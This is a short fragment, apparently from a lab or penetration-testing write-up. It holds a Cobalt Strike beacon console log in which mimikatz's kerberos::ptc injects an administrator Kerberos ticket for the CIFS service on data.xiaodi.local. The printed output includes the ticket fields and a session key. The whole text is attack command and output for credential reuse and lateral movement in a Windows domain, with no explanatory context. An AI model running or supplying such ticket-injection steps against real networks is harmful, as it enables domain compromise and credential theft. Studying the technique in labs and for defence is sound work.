 beacon> mimikatz kerberos::ptc administrator@cifs_data.xiaodi.local@XIAODI.LOCAL.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc administrator@cifs_data.xiaodi.local@XIAODI.LOCAL.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : administrator ; @ xiaodi.local
Data 0
Start/End/MaxRenew: 2025/2/13 17:39:26 ; 2025/2/14 3:39:25 ; 2025/2/14 17:39:25
Service Name (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Target Name (02) : cifs ; data.xiaodi.local ; @ XIAODI.LOCAL
Client Name (01) : administrator ; @ xiaodi.local
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
1ddfeb9b3a720f13c310025931d82118
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK